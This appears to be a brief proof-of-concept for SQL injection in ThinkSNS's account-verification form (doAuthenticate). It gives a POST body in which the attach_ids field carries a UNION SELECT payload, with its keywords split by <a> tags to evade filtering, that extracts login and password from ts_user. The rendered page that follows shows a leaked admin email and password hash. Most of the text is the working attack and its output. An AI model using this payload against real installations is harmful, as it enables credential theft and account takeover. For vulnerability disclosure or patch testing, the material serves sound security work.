 http://localhost/thinksns/index.php?app=public&mod=Account&act=doAuthenticate
Enable Post data Enable Referrer
usergroup_id=&company=&realname=%E5%95%8A%E5%95%8A%E5%95%8A&idcard=111111111111111111&phone=13111111111&reason=111111&verifiedCategory=1&
attach_ids=%7C76%7C-1 un<a>ion se<a>lect 1,2,3,4,5,6,7,(se<a>lect co<a>ncat(login,0x23,password) fr<a>om ts_user li<a>mit 1),9,10,11,12,13,14,15,16,17,18,19,20#%7C
http://localhost/thinksns/index.php?app=public&mod=account
ThinkSNS 首页 找人 频道 微吧 应用 搜微博 / 昵称 / 标签 111111 消息 帐号
基本信息
个人标签
头像设置
个性域名
申请认证
隐私设置
通知设置
黑名单
帐号安全
帐号绑定
* 为必填项，请放心填写，您的隐私信息将会得到保护。
当前状态： 已提交认证，等待审核
*认证类型： 个人认证
认证分类： 认证分类1
*真实姓名： 啊啊啊
*身份证号码： 111111111111111111
*手机号码： 13111111111
*认证理由： 111111
认证附件： 头像.jpg 下载
admin@admin.com#2e38a75238f3bf12ee00e73a286a4d75 下载